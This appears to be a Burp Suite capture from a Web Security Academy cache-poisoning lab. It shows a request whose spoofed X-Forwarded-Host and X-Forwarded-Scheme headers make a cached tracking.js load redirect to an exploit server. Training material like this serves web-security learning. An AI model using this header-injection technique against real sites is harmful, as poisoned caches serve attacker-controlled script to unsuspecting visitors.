 Request
Pretty Raw Hex
\n
1 GET /resources/js/tracking.js HTTP/2
2 Host: 0a8d007103234d0282a230fb00820066.web-security-academy.net
3 Cookie: session=BsYq63UtPH943Pq46csvPAl4sdGduDG9
4 X-Forwarded-Host: exploit-0a1e0092035b4d7882072fea01350027.exploit-server.net
5 X-Forwarded-Scheme: http
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
7 Accept: */*
8 Accept-Language: en-US,en;q=0.5
9 Accept-Encoding: gzip, deflate, br
10 Dnt: 1
11 Referer: https://0a8d007103234d0282a230fb00820066.web-security-academy.net/
12 Sec-Fetch-Dest: script
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: https://exploit-0a1e0092035b4d7882072fea01350027.exploit-server.net/resources/js/tracking.js
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 0
8
9